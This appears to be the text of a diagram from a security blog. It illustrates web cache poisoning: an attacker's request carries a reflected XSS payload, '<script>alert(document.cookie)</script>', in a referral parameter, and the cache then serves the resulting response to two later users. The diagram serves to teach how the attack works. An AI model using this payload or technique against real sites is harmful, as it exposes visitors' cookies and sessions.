 WEB CACHE SERVER
WEB SERVER
GET /register/account.php?referral=<script>alert(document.cookie)</script> HTTP/1.1
Host: example.com
forwards
request
processes
request
and
generates
response
caches
response
ATTACKER
<p>You got referred by <script>alert(document.cookie)</script></p>
GET /register/account.php?referral=max HTTP/1.1
Host: example.com
serves
cached
response
<p>You got referred by <script>alert(document.cookie)</script></p>
USER 1
GET /register/account.php?referral=none HTTP/1.1
Host: example.com
serves
cached
response
<p>You got referred by <script>alert(document.cookie)</script></p>
USER 2
initsec blog.gm7.org